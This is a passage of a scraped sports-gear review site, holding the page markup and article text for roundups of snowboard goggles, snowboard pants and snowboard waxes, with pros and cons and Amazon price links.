matter what I tried.\r\n\r\nI tried these on over a pair of glasses, and it worked fine. They have a flexible frame which makes it form well around any bumps or ridges. I felt it was fine even over my smaller face. I think they would form well to anyone because of the flexibility provided in the frame. They were very comfortable, and I had no problem wearing them all day. My face didn\u2019t hurt at the end of the day as it has with other pairs of goggles I have owned.\r\nPros\r\n\r\n \tMultiple lens options\r\n \tFlexible Frame\r\n \tGreat Venting\r\n \tA polarized option is available!\r\n\r\nCons\r\n\r\n \tLenses sold separately\r\n \tCan feel bulky\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nCOPOZZ G1 OTG Snowboard Goggles\r\nThe first thing we noticed about the Copozz G1 Ski goggles is that they were nice and roomy. They are a frameless design, giving the 180* view that is nice to have when out snowboarding. Keep in mind that these are made specifically for going \"OTG\" or Over the Glasses.&nbsp; The lens itself has a high polish mirror finish and dual-colored, giving it a very sharp look. All together with the detachable lens, Copozz made a good-looking pair of snowboarding goggles.\r\n\r\nThe lenses are UV400 and will protect your eyes from any sun damage. The adjustable strap is made with anti-slip qualities and the dual-layer lens provides a good level of quality for the cash.&nbsp; The outer layer is the COOL REVO coat which has the funky colors and provides UV protection, while the inner layer (made in Italy) provides the anti-fog element.&nbsp; The lens itself has a good ventilation system on the top so that any body heat is going to escape. They are designed with a lot of room in between the body and the lens as well, so if you have glasses, you can fit them in there comfortably.\r\n\r\nThe frame is TPU (thermoplastic polyurethane) and the Spherical lens is interchangeable.&nbsp; It's helmet and OTG compatible.\r\nPros\r\n\r\n \tGreat look\r\n \tComfortable\r\n \tNo Fog (in theory)\r\n\r\nCons\r\n\r\n \tNot polarized\r\n \tOnly one lens\r\n \tMay not fit over all glasses\r\n \tSome complaints about fogging after extended use\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nFinal Thoughts\r\n\r\n\r\nThere are a lot of options for snowboarding goggles for this year. The best snowboarding goggles are going to have to be the Oakley Flight Deck Snow Goggles. They are not the cheapest, but they have a premium look, are made from the highest quality materials, and they sponsor some of the most popular snowboarders in all the top snowboarding magazines.&nbsp;They are designed to fit just about anyone with their flexible frame, and they are going to work even for those of you with glasses.\r\n\r\nThere are a ton of options available if you don\u2019t notice a difference in polarized and non-polarized goggles then the OutdoorMaster goggles probably have everything that you need. You can start off with a few lenses for the conditions that you snowboard the most and build your collection from there.\r\n\r\nOut of all of the goggles that I tried, there was only really one pair of goggles that I couldn\u2019t use for the whole day. The Nine City goggles were a waste of materials \u2013in my opinion\u2014you could find so many better options that there is no reason to get something like this.\r\n\r\nThe one thing that I just couldn\u2019t compromise on was polarization and ventilation. It is so important to be able to see well when snowboarding. The last thing that you want when cruising down the mountain is to have an accident because you missed a small detail in the terrain. Polarized lenses will filter the light so you can see those details and good vents will make sure you don\u2019t fog up. For me, nothing beats crystal clear vision to go along with my snowboarding trip, and for that, I just had to get the Traversa Vergata polarized lenses.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;","headline":"11 Best Snowboard Goggles for 2021","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2020-02-24","mainEntityOfPage":"False","dateModified":"November 19, 2020","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/01\/snowboard-goggles-500x334.jpeg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-mens-womens-snowboard-pants/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/02/snowboard-pants-500x334.jpg&#39;)"></div><span class="sr-only">link to The 8 Best Men’s &amp; Women’s Snowboard Pants for 2021</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-mens-womens-snowboard-pants/">The 8 Best Men’s &amp; Women’s Snowboard Pants for 2021</a></p>
    </header>
      <div class="excerpt">
        <p>The winter months are coming to an end, but that doesn’t mean that you can’t still take advantage of the little snow that is left. Snowboarding is one of the most enjoyable past times and even...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-mens-womens-snowboard-pants/" aria-label="Continue Reading: The 8 Best Men’s &amp; Women’s Snowboard Pants for 2021">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 8 Best Men&#8217;s &#038; Women&#8217;s Snowboard Pants for 2021","url":"https:\/\/sportconsumer.com\/best-mens-womens-snowboard-pants\/","articleBody":"The winter months are coming to an end, but that doesn\u2019t mean that you can\u2019t still take advantage of the little snow that is left. Snowboarding is one of the most enjoyable past times and even though it is a little risky and dangerous, there is nothing like having an adrenaline spike.\r\nTop Snowboard Pants Comparison Chart\r\n\n\n\n\n\n\tPictureNamePriceWhere to Buy?\n\n\n\n\n\t1. Arctix Men's SnowSports Cargo Pants\n$$Check Price on Amazon\n\n\n\t2. Arctix Women's Insulated Snow Pants\n$$$Check Price on Amazon\n\n\n\t3. Arctix Men's Essential Snow Pants\n$$Check Price on Amazon\n\n\n\t4. Arctix Women's Cargo Snow Pants\n $$Check Price on Amazon\n\n\n\t5. Burton Women's Avalon Bib Pant\n$$$$Check Price on Amazon\n\n\n\t6. Volcom Men's Freakin Snow Chino Pants\n$$$$Check Price on Amazon\n\n\n\t7. Burton Women's Society Pants\n$$$Check Price on Amazon\n\n\n\t8. Columbia Boys' Ice Slope II Pant\n$$Check Price on Amazon\n\n\n\n\n\r\nSnowboard Pants Buying Guide\r\nBut when you go snowboarding you will need to have the right kit and snowboarding pants is a must when you plan your next adventure. Normal winter pants are just not sufficient in giving you maximum protection from falls and they also will not keep you warm.\r\n\r\nWe have set out to find the best snowboarding pants and show you exactly how they could make your snowboarding experience a little warmer and definitely safer. These pants have been specifically designed to allow you the opportunity to go full out and they will even provide enough ventilation and moisture-wicking to ensure that the sweat does not ruin your experience.\r\n\r\nBut before we dive into the top snowboard pants, you will need to know exactly what to look for in your journey of purchasing the right pants. Not all pants are created equal and therefore, it is imperative to know the required features to ensure that you get quality and value for your money.\r\nKey Features\r\nWhen it comes to keeping you warm and protected, the cheapest option is not always the safer and most efficient one to go with. Snowboarding pants are a little more expensive than normal winter pants, but they will certainly provide you with a much more comfortable snowboarding experience. So let\u2019s look at a few features that you need to look for in these pants:\r\nComfort\r\nComfort is obviously one of the most sought-after features when it comes to any clothing apparel and with snowboarding pants, it is no different. If the pants are uncomfortable, they will not sit well and could possibly ruin your experience; therefore, we recommend looking for the materials you are most comfortable with wearing.\r\nWaterproof\r\nSince you will be in the snow and might even possibly take a few tumbles in the snow, it is really important to look for waterproof pants. Great moisture wicking will also help this along and ensure that your lower body also stays dry and warm.\r\nVentilation\r\nWhile you definitely want to stay warm up in the mountains, you will need to have proper ventilation in the pants. Great ventilation will help dry up the sweat in no time at all and you will also be able to ride with less irritation.\r\nProtection\/ Padding\r\nFalling in the snow at top speeds can cause a lot of damage and injury to your body, but when you have adequate padding, you will be able to resist these falls much better and your body will also be less prone to injury. Extra padding might increase the weight, but your safety is much more important.\r\nCuffs or Gaiters\r\nWhile this can be found in most snowboarding pants, it is important to look at the quality of the elasticity as it will help to reduce any moisture and also evacuate the excess to give you a much smoother riding experience.\r\n\r\nWhile these five features might seem like a mountain on its own, it is important that you take a moment to absorb all of this information before looking for the best snowboarding pants to meet your needs. Luckily, we have your back and we have searched for them in our selection to help make your choice easier.\r\nBest Snowboard Pants Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Arctix Men's SnowSports Cargo Pants\r\n\r\nMaterials: 100% other fibers\r\n\r\nSpecial features: Provides great flexibility, added moisture-wicking, good ventilation, ThermaTech patented insulation, seamless design\r\n\r\nThe arctix men\u2019s SnowSports cargo pants have been designed with comfort and insulation at the forefront of the construction. The pants feature patented ThermaTech insulation to ensure that you are kept warm in the coldest of conditions and the boot gaiters also have their own grippers to allow for a seamless integration that will not only result in fewer abrasions but also keep the warmth inside.\r\n\r\nThe pants also allow you to keep your keys close by and the added O-rings will allow you to keep multiple items close to you. These will even keep the items attached during falls, thus making sure that you could save a few bucks when buying a jacket with fewer pockets.\r\n\r\nFurthermore, the pants also feature their very own boot zippers which can be zipped up or down to allow you more ventilation after riding and giving your legs some air to allow the sweat to dry up. The only downside to these pants is the lack of ventilation holes, but in the coldest of weather, you will be kept warm and insulated.\r\n\r\nThese pants are highly recommended for all snow sports and they can even be worn if you work in the snow. They are also really affordable and extremely comfortable to wear.\r\nPros:\r\n\r\n \tSoft comfortable design\r\n \tReally affordable\r\n \tOffers advanced insulation\r\n \tHas great moisture-wicking capabilities\r\n \tExtremely flexible\r\n\r\nCons:\r\n\r\n \tDoes have a lack of ventilation\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n2. &nbsp; Arctix Women's Insulated Snow Pants\r\n\r\nMaterials: 100% other fibers\r\n\r\nSpecial features: ThermaTech insulation, great moisture-wicking, lightweight, low bulk design, adjustable waist, wear and tear-resistant\r\n\r\nMuch like the men\u2019s version, the Arctix Women\u2019s insulated snow pants are also extremely well designed. This is especially true when it comes to the insulation they provide. The pants also feature the patented ThermaTech insulation to keep all of the warmth on the inside of the pants.\r\n\r\nThe pants are also extremely lightweight and this should be especially beneficial to women riding their snowboards as you will have more speed and less drag. The pants are also a lot slimmer to adjust for a perfect fit and to increase the capabilities of providing a great fit; the pants also feature an adjustable waist.\r\n\r\nFurthermore, these pants also have great moisture-wicking capabilities, but the lack of ventilation might cause you to overheat from time to time. These pants also feature 600 denier ballistics thus, helping to protect them from everyday wear and tear, thus providing you with great quality and value for your money.\r\n\r\nFinally, we highly recommend these pants for women that like to spend a lot of time in the snow. They will hold up perfectly for snowboarding and the wear and tear protection will also protect your body from any injuries.\r\nPros:\r\n\r\n \tReally affordable\r\n \tProvides excellent comfort\r\n \tGood moisture-wicking capabilities\r\n \tFeatures the patented Thermatech insulation\r\n\r\nCons:\r\n\r\n \tDoes have a lack of ventilation\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n3. &nbsp; Arctix Men's Essential Snow Pants\r\n\r\nMaterials: 100% nylon\r\n\r\nSpecial features: patented Thermalock for insulation, lightweight, low bulk garment design, hold up against everyday wear and tear, added boot gaiters, zippered handwarmer pockets\r\n\r\nThe Arctix men\u2019s essential snow pants are not only snow pants, but they also offer a lot of versatility for sports in the snow. These pants feature an improved Thermalock technology, which has been incorporated to keep the warmth inside. The added boot gaiters will also help with this and since they have their own grippers, there are no seams to cause any abrasions.\r\n\r\nThe pants also feature 600D ballistics in the design to help resist any wear and tear from everyday use. This feature will also add another level of protection for your body against any possible injuries that might occur from falling. Furthermore, you will have insulated zippered pockets to help protect the hands from the cold when you take off your gloves.\r\n\r\nThe pants also feature an adjustable waist to allow you to adjust the pants when you are on the go and since they are extremely light, you will have less drag and reach even better speeds while riding your snowboard.\r\n\r\nWe highly recommend these pants for the value they provide and because they are extremely affordable. Men will love them, regardless of the sport they are doing in the snow and they will even be perfect for everyday use.\r\nPros:\r\n\r\n \tReally affordable\r\n \tOffers multifunctional use and versatility\r\n \tExtremely lightweight\r\n \tAbrasion-resistant\r\n\r\nCons:\r\n\r\n \tThe pants are oversized\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n4. &nbsp; Arctix Women's Cargo Snow Pants\r\n\r\nMaterials: 100% other fibers\r\n\r\nSpecial features: Good moisture wicking, 600D ballistics for durability, adjustable waist, available in multiple colors, abrasion resistant, lightweight\r\n\r\nThe Arctix women's cargo snow pants are one of the top-rated snowboarding pants for women. The pants offer great versatility and with the adjustable waist option, you will be able to adjust the pants for the perfect fit on the go. The 600D ballistics have been incorporated for more durability, thus protecting the pants from wear and tear and allowing you to wear them more often.\r\n\r\nThe pants also feature boot gaiters with their own grippers, thus giving you a seamless integration of the boots and the pants and this will also help to keep all of the warmth inside, this feature is also responsible for keeping most of the moisture out, but with a lack of air vents, you might need to open them up every now and again when you take a break.\r\n\r\nFurthermore, these pants have been stylishly designed for women and you will have multiple color schemes to choose from to make sure the pants match the rest of your clothing. The pants are also really lightweight and since they do have a tighter fit, there will be a lot less drag when going down the hill to allow you to get much better speeds.\r\n\r\nWe highly recommend these pants for snowboarding and skiing and we believe that they will offer you great value for your money. The pants are also great for just visiting and hiking in the snow.\r\nPros:\r\n\r\n \tOffers multifunctional use\r\n \tGreat array of colors and styles to choose from\r\n \tOffers great insulation\r\n \tAbrasion-resistant\r\n \tProtected from wear and tear\r\n\r\nCons:\r\n\r\n \tLimited ventilation\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n5. &nbsp; Burton Women's Avalon Bib Pant\r\n\r\nMaterials: DRYRIDE two-layer waterproof and breathable fabric\r\n\r\nSpecial features: Stretch paneling at the center back for unrestricted mobility and to keep snow outside!\r\n\r\nThe Burton name is not only one of the best in the world for snowboards and all things related to the sport, but they also offer stellar quality, albeit at a higher price!&nbsp; This bib pant offers maximum protection from cold by incorporating a chest panel with suspender straps.&nbsp; It features a hook and loop closure.&nbsp; It's a slim fit design for maximum dexterity and mobility without the bulk.&nbsp; Burton offers something called \"living lining\" (sounds futuristic) that regulates your temperature more effectively, and it has fully-taped seams to lock out the elements.&nbsp; The Living Lining reacts to your body heat, accelerating moisture wicking when you\u2019re hot and retaining warmth when you\u2019re cold for balanced comfort all day long.&nbsp;\r\n\r\nThe zippered drop-seat construction makes it easy to take off and put on, and the mesh-lined thigh vents are a great feature to help minimize sweating in your warmest areas (yes, I mean the crotch, OKAY?!!)\r\n\r\nWe highly recommend these pants for serious snowboarders and since they are a little expensive, you will have to ensure that you are practicing the sport often to ensure that you get value for your money. You will be able to wear them constantly as they are protected from everyday wear and tear.\r\nPros:\r\n\r\n \tLightweight\r\n \tGreat ventilation\r\n \tThigh vents\r\n \tStretchy in just the right areas\r\n\r\nCons:\r\n\r\n \tExpensive\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n6. &nbsp; Volcom Men's Freakin Snow Chino Pants\r\n\r\nMaterials: 100% polyester\r\n\r\nSpecial features: machine washable, zippered closure for ventilation, modern baggy fit, stylish design, waterproof resistance rating of 10,000mm\r\n\r\nVolcom has been known for its baggy style of pants and with the men\u2019s freakin snow pants it is no different. The pants are extremely durable and they offer great versatility to snowboarders. The pants can easily be adjusted on the go and the zippered ventilation will offer you the opportunity of choosing the best time to let ventilation pass through.\r\n\r\nThe pants also have a staggering waterproof rating of being capable of resisting 10,000mm, thus ensuring that you will be kept dry in the snow. You will also be able to wash the pants in your automatic washing machine at home to ensure that they stay clean for every snowy experience.\r\n\r\nFurthermore, the pants have multifunctional use and they can also serve as skiing pants to allow you the opportunity of hitting two birds with one stone when you purchase them. The pants might look heavy with the baggy design, but they are extremely lightweight, thus ensuring that you will have less drag going down those hills.\r\n\r\nThese pants should be an easy choice for casual snowboarders and we would recommend them for beginners as well. The pants are really affordable and they offer a ton of value.\r\nPros:\r\n\r\n \tStylish baggy design\r\n \tLightweight\r\n \tGreat ventilation\r\n \tReally affordable\r\n\r\nCons:\r\n\r\n \tThe length is quite short and you might need to buy one size bigger\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n7. &nbsp; Burton Women's Society Pants\r\n\r\nMaterials: nylon and polyester\r\n\r\nSpecial features: Waterproof, Bluesign approved, Thermolite insulation, mesh-lined inner vents, fully taped seams to resist abrasions, added Taffeta lining throughout, tighter fit\r\n\r\nMany believe Burton to be the king of snowboarding pants and this can be seen when you look at the women's society snowboarding pants. These pants have been constructed from a mixture of nylon and polyester and the seams have all been taped to help resist any possible abrasions that might occur.\r\n\r\nThermolite insulation has been added to keep the warmth inside and the DRYRIDE technology has been included that is used in many of Burton's high-quality jackets, allowing the pants to have a waterproof rating of 10,000mm. This will ensure that you are kept dry in the snow. Throughout the inside of the pants, mesh-lined vents have been added to allow the wind to pass through and create perfect ventilation. Unfortunately, this ventilation cannot be sealed up and you might have some of the cold wind get through while walking.\r\n\r\nThroughout the pants, a Taffeta lining has also been added, this adds to the insulation and will combat the vents to keep you warm on the inside and with a tighter fit, women will enjoy having less downhill drag as they commence on their snowboard.\r\n\r\nWe recommend these to all women who like to go snowboarding. Whether you are a beginner or a pro, these pants will be great and they are also really affordable compared to more advanced pants.\r\nPros:\r\n\r\n \tAffordable\r\n \tOffers great ventilation\r\n \tMultiple insulation features have been added\r\n \tOffers a stylish and tighter fit\r\n\r\nCons:\r\n\r\n \tDoes not have a lot of pockets to store valuables\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n8. &nbsp; Columbia Boys' Ice Slope II Pant\r\n\r\nMaterials: nylon and polyester\r\n\r\nSpecial features: Outgrown grow system, adjustable waist, hammerhead reinforced cuff guards, large cargo pocket, and added fleece for more insulation\r\n\r\nLast but certainly not least on our list is something for the younger ones as they also like to join or even just watch you go snowboarding. The Columbia boys\u2019 ice slope pants should be the perfect gift you could buy your young one before the winter months. These pants are not only really affordable, but the outgrown grow system will ensure that they do not outgrow them that easily. This should provide you with more value.\r\n\r\nThe pants feature their very own cargo pockets, which should be great for your children to carry along some of their smaller toys. The pants are also available in multiple different sizes for your children. The adjustable waist will allow your children to adjust the pants on the go as well.\r\n\r\nFurthermore, an added fleece has been added to make the insulation better on the pants and this should also keep much of the warmth on the inside of the pants. The reinforced hammerhead cuff guards will also make the pants much more durable and versatile.\r\n\r\nWe highly recommend these pants for your younger ones of all ages and we believe that the outgrown grow system will offer the best value when it comes to your child growing up around the snowy sports.\r\nPros:\r\n\r\n \tReally affordable\r\n \tDurable construction\r\n \tWaterproof\r\n \tAbrasion-resistant\r\n\r\nCons:\r\n\r\n \tThe sizing is a little undersized and you will need to buy one size bigger\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nFinal Conclusions and Thoughts\r\nWe would like to thank you for reading this article and we hope that you have a better understanding of the snowboarding pants that are considered to be the best. The first four are some of the cheapest, but they have been included for the versatility and affordability they will provide and beginners should look to start off with them.\r\n\r\nWe would like to encourage some of the pro snowboarders to let us know what you think of them and also to share your thoughts on the selected pants. We would also like to encourage you to let us know if you think we might have missed any that you think would be worthy of a top 10 list!\r\n\r\n&nbsp;","headline":"The 8 Best Men&#8217;s &#038; Women&#8217;s Snowboard Pants for 2021","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2020-01-16","mainEntityOfPage":"False","dateModified":"March 12, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/02\/snowboard-pants-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-snowboard-wax/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2018/01/snowboard-wax-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Snowboard Waxes for 2021 : All Conditions &amp; Terrains</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-snowboard-wax/">10 Best Snowboard Waxes for 2021 : All Conditions &amp; Terrains</a></p>
    </header>
      <div class="excerpt">
        <p>Every snowboarder has experienced this at least once in their life: you come to a flat area in the slope and all of the sudden your board loses all of its speed. All of the momentum and speed you had...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-wax/" aria-label="Continue Reading: 10 Best Snowboard Waxes for 2021 : All Conditions &amp; Terrains">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Snowboard Waxes for 2021 : All Conditions &#038; Terrains","url":"https:\/\/sportconsumer.com\/best-snowboard-wax\/","articleBody":"Every snowboarder has experienced this at least once in their life: you come to a flat area in the slope and all of the sudden your board loses all of its speed. All of the momentum and speed you had spent the whole run building just went out the window because of a small flat area on the slope.\r\nTop Snowboard Wax Comparison Chart\r\n\n\n\n\n\n\tPictureNamePriceWhere to Buy?\n\n\n\n\n\t1. Hertel \"Super Hot Sauce\" Wax $$$Check Price on Amazon\n\n\n\t2. Winkwax Prewax and Cleaner\n$$Check Price on Amazon\n\n\n\t3. Demon Hyper X Wax \n$$Check Price on Amazon\n\n\n\t4. Purl All Temp Wax \n$$$$Check Price on Amazon\n\n\n\t5. One Ball Jay F1 Wax\n\n$$Check Price on Amazon\n\n\n\t6. Don't Eat Yellow Snow \n$$Check Price on Amazon\n\n\n\t7. Dakine Indy Hot Wax \n$$$Check Price on Amazon\n\n\n\t8. ZumWax Rub On Wax \n$$$Check Price on Amazon\n\n\n\t9. Cheese Snowboard Wax\n$$$Check Price on Amazon\n\n\n\t10. Swix F4 Premium Warm Performance Wax\n$$$$Check Price on Amazon\n\n\n\n\n\r\nSnowboard Wax Buying Guide\r\n&nbsp;\r\n\r\nHow do you stop those pesky flat areas from slowing you down or stopping you altogether?\r\n\r\nThe best way is to apply a good coat of snowboard or ski wax to the bottom of your board every couple of days.\r\n\r\nThe bottom of your snowboard is like a sponge and when you wax your snowboard all of those porous areas of the snowboard get filled in with wax. As you glide down the hill, the friction will heat up the wax creating a smooth gliding surface. This is especially useful on flat, wet, or gritty terrains.&nbsp;\r\n\r\nWhen you use a wax that is designed for the weather that you are snowboarding in you will see a big boost in your speed. There are many types of wax designed for different snowboarding condition, and it can be hard to tell what type of wax is going to be best for you to use. Take a look below to see what different features can be found in today\u2019s ski and snowboarding waxes.\r\nWhat You Need to Know\r\nIt may seem like a trivial piece of equipment maintenance, but the type of snowboard wax that you use will have a big impact on your snowboard and how it functions through the season. Here are the different types of waxes and how they are typically used.\r\nRub On Wax\r\nRub on wax is a quick fix for those who don\u2019t want to break out the wax iron, or for those who want to boost their speed without losing an entire day. This wax is not heat activated like the iron-on wax, and it will not penetrate the porous elements on the bottom of the snowboard as good as the iron-on wax can.\r\n\r\nRub on wax is a great thing to have on hand if you want to make sure you are getting the most speed out of every run. It won\u2019t replace iron on wax as far as maintenance for the p-tex on the bottom of the board.\r\nIron-On Wax\r\nIron-on wax can be ironed onto the bottom of a snowboard with either a special wax iron or with a regular iron. If you use a regular iron, you can pick the inexpensive model up, and it must only be used on the snowboard wax.\r\n\r\nYou don\u2019t want to get wax all over your clothing. \r\n\r\nThere are all types of iron on snowboard wax, and the type that you get will depend on your needs. You can get\r\n\r\n&nbsp;\r\n\r\n \tTemperature specific wax\r\n \tFluorocarbon Wax\r\n \tEco-friendly wax\r\n \tGraphite wax\r\n\r\n&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \r\nTemperature Ratings\r\nThere are three basic wax temperature ratings for wax:\r\n\r\n \tWarm Rated: Temps above 25* F\r\n \tCold Rated: Temps below 25*F\r\n \tUniversal Temp Wax: All temperatures above freezing (good for non-racers)\r\n\r\nMost recreational snowboarders will never use temperature rated wax because your times are not that critical. The universal temperature wax will probably work just fine. If you are a racer or do want those extra few seconds when on a specific course then investing in temperature specific wax will help you improve your overall course time.\r\nFluorocarbon Wax\r\nMost waxes are a hydrocarbon wax. Their specific function will change a bit of the makeup of the wax, but the base will remain the same. That is true for all waxes except Fluorocarbon wax.\r\n\r\nIn fluorocarbon wax, some of the hydrogen atoms are replaced by fluorine atoms. Fluorine is highly water repellent which makes it an ideal wax for using when on wet and slushy snow and terrain.\r\n\r\nIt is important to note that many people are looking for fluorocarbon free wax because of links between fluorocarbons and cancer. Fluorine, a known carcinogen, is being replaced by microcrystals and graphite in many wax variations.&nbsp;\r\nScent\r\nIt may seem strange to include scent as a feature of the wax since it has no performance value. The reality is, that when you are applying wax, the smell is going to become a huge variable for you. If you cannot stand the smell of a certain wax, you will have wasted your money purchasing it.\r\n\r\nLikewise, if you are sensitive to perfumes and oils, you will need to make sure that you purchase an unscented wax. Many of the waxes are available in unscented versions and if you cannot tolerate perfumes this will be vital to you successfully applying your hot wax.\r\n\r\nMany rub on waxes can contain strong smells if they are unscented the smells are usually that of chemicals. Keep this in mind when you are purchasing a rub on wax that is unscented. It may just not contain perfumes, rather than actually not having a smell. \r\nBest Snowboard Wax Reviews&nbsp;\r\n&nbsp;\r\n\r\nWith all of the different waxes available on the market, it can be hard to tell what is going to work for your snowboard and what is going to be a waste of money. These 10 snowboard waxes made the cut above the rest for their performance, value, or ease of use.\r\n\r\nTo even the playing field for the waxes, we only reviewed all temperature waxes. Those designed for warm or cold temps were left out because they don\u2019t have the same utility that an all temperature wax does.\r\n\r\nBelow you will find a list of the best all temperature waxes available today.&nbsp;\r\n\r\n&nbsp;\r\n1. &nbsp; Hertel Super Hot Sauce\r\n\r\nThe Hertel Super Hot Sauce wax is a fairly standard hot wax that is designed to be used at all temperatures. The nice thing about this wax is that it performs well in all snow conditions. If you are switching slopes, or you ski year-round, you won\u2019t have to switch your wax.\r\n\r\nThe melting temperature is a little high on the Hertel wax, and the directions recommend 196*. The wax seemed slow to apply and was harder to get on than other waxes that were designed for similar use. The snowboard needs to be prepped properly to get the full use of the wax \u2013 don\u2019t skip out on your scuffing.\r\n\r\nThe nice thing about the wax is that there are 5 mini bars on one big bar. If you are a novice, you can break up the wax into smaller sections to help avoid over application of the wax. It helps conserve the wax, which goes a long way. It only took about 1\/3 of an ounce to do the whole snowboard, so the wax goes far. A novice waxer should get about 10 uses out of the 5-ounce bar.\r\nPros\r\n\r\n \tAll temperature\r\n \tGood for all snow conditions\r\n \tInexpensive\r\n\r\nCons\r\n\r\n \tSlow to apply\r\n \tHigh melting temperature\r\n \tMust prep correctly\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Winkwax Prewax and Cleaner\r\nThis Winkwax is not an actual hot wax, but it's included on our list near the top because we believe it's nearly as important as wax for optimal performance.&nbsp; The idea behind this product is that it removes a surface residue that can build up over time.&nbsp; It's a residue made up of some old wax and dirt\/dust.&nbsp; It then prepares the surface for receiving new wax while adding a bit of a waxy surface.&nbsp; &nbsp;It's not a full wax remover which dries out the ski base.&nbsp; It has a micro-particulate (really tiny) wax, so it actually replaces wax in the smallest of places.&nbsp; It is not, however, a full hot wax coat.&nbsp; This cleaner goes on easily and does not require heat.\r\n\r\nIt is derived from100% solvent-free and non-toxic ingredients.&nbsp; You simply use a wipe or paper towel to apply it evenly over your skis or snowboard and you're set to go!\r\nPros\r\n\r\n \tEco-friendly\r\n \tNon-toxic\r\n \tAll temperature\r\n \tVery easy to apply\r\n \tMulti-purpose use as a wax\/cleaner\/conditioner\r\n\r\nCons\r\n\r\n \tDoes not replace hot wax\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Demon Hyper X Wax\r\n\r\nDemon Hyper X Wax comes in a solid 1-pound block (1.06 lbs to be exact) making it perfect for the snowboarder who is going to be using his or her board all season long. The amount of wax that you get for the price makes this wax a great buy.\r\n\r\nThe distinct scent that this wax has makes it nice to use. It does not give off that typical \u201cmelted wax\u201d smell when applying it to the base of the snowboard. The application can be a bit tricky because this wax melts very fast. Inexperienced waxers may find that they don\u2019t get an even coat of wax the first time because of the fast melting temperature.\r\n\r\nDemon Hyper X is designed to work at any snow temperature which makes it nice for those who don\u2019t want to re-wax their board every time the weather changes. If you are going to be snowboarding all year long, this wax may be a good investment for you.\r\nPros\r\n\r\n \tScented\r\n \tAll temperature\r\n \tLarge block\r\n\r\nCons\r\n\r\n \tMelts very fast\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Purl All Temp Wax\r\n\r\nThe Purl all temp wax is another case of reading the label before you buy as it is not a true all temperature wax. This wax does have a specific manufacturer rating of 5* to 20* f so you know that anything outside of those temperatures the wax is not going to perform at its peak.\r\n\r\nPurl comes in a huge 1-lb block which is both a bonus and a drawback to the wax. The 1 pound of wax may last most people multiple seasons\u2014a big bonus. The problem comes with the sheer size. It may be hard for those with smaller hands to handle. You may end up having to shave some off before applying it directly to the board.\r\n\r\nThe worst thing about this wax is how hard it becomes after you use it. Scraping it off of your snowboard and applying a new coat 